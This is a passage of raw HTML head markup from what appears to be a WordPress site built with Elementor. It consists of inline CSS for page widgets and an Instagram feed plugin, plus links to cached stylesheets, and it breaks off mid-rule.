.elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}</style><link rel="stylesheet/lzl-nc" id="widget-icon-list-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/097bc127aff7b783901726ff53964e41.1a20.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/097bc127aff7b783901726ff53964e41.1a20.css" media="all"></noscript> <style id="widget-social-icons-css-crit" media="all">.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-twitter{background-color:#1da1f2}</style><link rel="stylesheet/lzl-nc" id="widget-social-icons-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/47507a65fcb7da2467ceedeca5f9d180.c97.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/47507a65fcb7da2467ceedeca5f9d180.c97.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="e-apple-webkit-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/e9b1e2081a27f02916ca1f02303c6adf.1b71.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/e9b1e2081a27f02916ca1f02303c6adf.1b71.css" media="all"></noscript> <style id="widget-image-css-crit" media="all">.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}</style><link rel="stylesheet/lzl-nc" id="widget-image-css" href="data:text/css," media="all"><noscript lzl=""><link rel="stylesheet" href="data:text/css," media="all"></noscript> <link rel="stylesheet/lzl-nc" id="widget-heading-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/c3be9e612baf8fc4af612de8af4c0864.230.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/c3be9e612baf8fc4af612de8af4c0864.230.css" media="all"></noscript> <style id="widget-nav-menu-css-crit" media="all">@charset "UTF-8";.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before{content:"";top:0}.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after{bottom:0;content:""}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}</style><link rel="stylesheet/lzl-nc" id="widget-nav-menu-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/619b05fdcedd69f83efacdfba865a5d6.4d04.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/619b05fdcedd69f83efacdfba865a5d6.4d04.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="widget-text-editor-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/8e6cd75a583a983f168a1314136fd725.2a8.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/8e6cd75a583a983f168a1314136fd725.2a8.css" media="all"></noscript> <style id="elementor-icons-css-crit" media="all">[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/42e693afdb6379a6da21e230407fe9e5.48d9.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/42e693afdb6379a6da21e230407fe9e5.48d9.css" media="all"></noscript> <style id="elementor-post-12-css-crit" media="all">.elementor-kit-12{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-6ab99bb:#a28573;--e-global-color-be148b0:#736c6a;--e-global-color-284cbba:#115119;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:.1em;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}</style><link rel="stylesheet/lzl-nc" id="elementor-post-12-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f834897dbff5b49562be389fc94e2918.14a.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/f834897dbff5b49562be389fc94e2918.14a.css" media="all"></noscript> <style id="sbistyles-css-crit" media="all">#sb_instagram{width:100%;margin:0 auto;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram #sbi_images,#sb_instagram.sbi_fixed_height{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#sb_instagram:after,.sbi_lb-commentBox:after,.sbi_lb-data:after,.sbi_lb-dataContainer:after,.sbi_lb-outerContainer:after{content:"";display:table;clear:both}#sb_instagram #sbi_images{box-sizing:border-box;display:grid;width:100%;padding:12px 0}#sb_instagram .sbi_header_link{-webkit-box-shadow:none;box-shadow:none}#sb_instagram .sbi_header_link:hover,.sbi_lightbox a img{border:none}#sb_instagram #sbi_images .sbi_item{display:inline-block;width:100%;vertical-align:top;zoom:1;margin:0!important;text-decoration:none;opacity:1;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#sb_instagram #sbi_images .sbi_item.sbi_transition{opacity:0}#sb_instagram.sbi_col_1 #sbi_images,#sb_instagram.sbi_col_1.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(1,1fr)}#sb_instagram.sbi_col_2 #sbi_images,#sb_instagram.sbi_col_2.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_photo_wrap{position:relative}#sb_instagram .sbi_photo{display:block;text-decoration:none}#sb_instagram .sbi_photo img{width:100%;height:inherit;object-fit:cover;scale:1;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;vertical-align:middle}#sb_instagram .sbi_no_js img,#sb_instagram br,#sb_instagram p:empty,#sb_instagram.sbi_no_js .sbi_load_btn,#sb_instagram.sbi_no_js .sbi_photo img{display:none}#sb_instagram a,#sb_instagram a:active,#sb_instagram a:focus,#sb_instagram a:hover,.sbi_lightbox a:active,.sbi_lightbox a:focus,.sbi_lightbox a:hover{outline:0}#sb_instagram img{display:block;padding:0!important;margin:0!important;max-width:100%!important;opacity:1!important}#sb_instagram svg:not(:root).svg-inline--fa{height:1em;display:inline-block}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .sbi_playbtn,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel .fa-clone{display:block!important;position:absolute;z-index:1;color:rgba(255,255,255,.9);font-style:normal!important;text-shadow:0 0 8px rgba(0,0,0,.8)}#sb_instagram .sbi_type_carousel .fa-clone{right:12px;top:12px;font-size:24px;text-shadow:0 0 8px rgba(0,0,0,.3)}#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel svg.fa-clone{-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4));filter:drop-shadow(0px 0px 2px rgba(0,0,0,.4))}#sb_instagram .sbi_loader{width:20px;height:20px;position:relative;top:50%;left:50%;margin:-10px 0 0 -10px;background-color:rgba(0,0,0,.5);border-radius:100%;-webkit-animation:1s ease-in-out infinite sbi-sk-scaleout;animation:1s ease-in-out infinite sbi-sk-scaleout}#sb_instagram #sbi_load .sbi_loader{position:absolute;margin-top:-11px;background-color:#fff;opacity:1}@-webkit-keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.sbi-screenreader{text-indent:-9999px!important;display:block!important;width:0!important;height:0!important;line-height:0!important;text-align:left!important;overflow:hidden!important}#sb_instagram .sb_instagram_header,.sb_instagram_header{overflow:hidden;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:12px 0}#sb_instagram .sb_instagram_header a,.sb_instagram_header a{transition:color .5s;text-decoration:none}#sb_instagram .sb_instagram_header .sbi_header_img,.sb_instagram_header .sbi_header_img{position:relative;width:50px;height:50px;overflow:hidden;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:50%}#sb_instagram .sb_instagram_header .sbi_header_img_hover,.sb_instagram_header .sbi_header_img_hover{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75);z-index:2;transition:opacity .4s ease-in-out}#sb_instagram .sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,#sb_instagram .sb_instagram_header .sbi_header_img_hover .sbi_new_logo,.sb_instagram_header .sbi_header_hashtag_icon .sbi_new_logo,.sb_instagram_header .sbi_header_img_hover .sbi_new_logo{position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;font-size:24px}#sb_instagram .sb_instagram_header a:focus .sbi_header_img_hover,#sb_instagram .sb_instagram_header a:hover .sbi_header_img_hover,#sb_instagram.sbi_no_js #sbi_images .sbi_item.sbi_transition,.sb_instagram_header a:focus .sbi_header_img_hover,.sb_instagram_header a:hover .sbi_header_img_hover,.sbi_lb-nav a.sbi_lb-next:hover,.sbi_lb-nav a.sbi_lb-prev:hover{opacity:1}#sb_instagram .sb_instagram_header .sbi_header_text,.sb_instagram_header .sbi_header_text{display:flex;gap:20px;justify-content:flex-start;align-items:center}.sbi_feedtheme_header_text{display:flex;justify-content:flex-start;align-items:flex-start;flex:1;flex-direction:column;gap:4px}#sb_instagram .sb_instagram_header h3,.sb_instagram_header h3{font-size:16px;line-height:1.3;margin:0;padding:0}#sb_instagram .sb_instagram_header p,.sb_instagram_header p{font-size:13px;line-height:1.3;margin:0;padding:0}#sb_instagram #sbi_load{float:left;clear:both;width:100%;text-align:center;opacity:1;transition:.5s ease-in}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.et-db #et-boc .et-l .et_pb_module .sbi_follow_btn a{display:inline-block;vertical-align:top;zoom:1;padding:7px 14px;margin:5px auto 0;background:#333;text-decoration:none;line-height:1.5}#sb_instagram .sbi_load_btn .sbi_btn_text,#sb_instagram .sbi_load_btn .sbi_loader{opacity:1;transition:.1s ease-in}#sb_instagram .sbi_hidden{opacity:0!important}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{border:none;color:#fff;font-size:13px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:.1s ease-in}#sb_instagram .sbi_follow_btn{display:inline-block;vertical-align:top;zoom:1;text-align:center}#sb_instagram .sbi_follow_btn a{background:#408bd1;color:#fff}#sb_instagram #sbi_load .sbi_load_btn:hover{outline:0;box-shadow:inset 0 0 20px 20px rgba(255,255,255,.25)}#sb_instagram .sbi_follow_btn a:focus,#sb_instagram .sbi_follow_btn a:hover{outline:0;box-shadow:inset 0 0 10px 20px #359dff}#sb_instagram #sbi_load .sbi_load_btn:active,#sb_instagram .sbi_follow_btn a:active{box-shadow:inset 0 0 10px 20px rgba(0,0,0,.3)}#sb_instagram .sbi_follow_btn .fa,#sb_instagram .sbi_follow_btn svg{margin-bottom:-1px;margin-right:7px;font-size:15px}#sb_instagram .sbi_follow_btn svg{vertical-align:-.125em}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:5px}@media all and (max-width:640px){#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_6 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_9 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_width_resp{width:100%!important}}@media all and (max-width:800px){#sb_instagram.sbi_tab_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram.sbi_tab_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_tab_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_tab_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_tab_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_tab_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_tab_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_tab_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_tab_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_tab_col_1 #sbi_images{grid-template-columns:1fr}}@media all and (max-width:480px){#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_mob_col_1 #sbi_images{grid-template-columns:1fr}#sb_instagram.sbi_mob_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_mob_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_mob_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_mob_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_mob_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_mob_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_mob_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_mob_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_mob_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}}body:after{content:url("/wp-content/plugins/instagram-feed/css/../img/sbi-sprite.png");display:none}</style><link rel="stylesheet/lzl-nc" id="sbistyles-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aeae5fa097d436865296703f1ea138e.7b0e.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aeae5fa097d436865296703f1ea138e.7b0e.css" media="all"></noscript> <style id="elementor-post-34-css-crit" media="all">.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-34 .elementor-element.elementor-element-2e07e4b6:not(.elementor-motion-effects-element-type-background),.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#173a1b}.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-container{min-height:40px}.elementor-34 .elementor-element.elementor-element-2e07e4b6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list 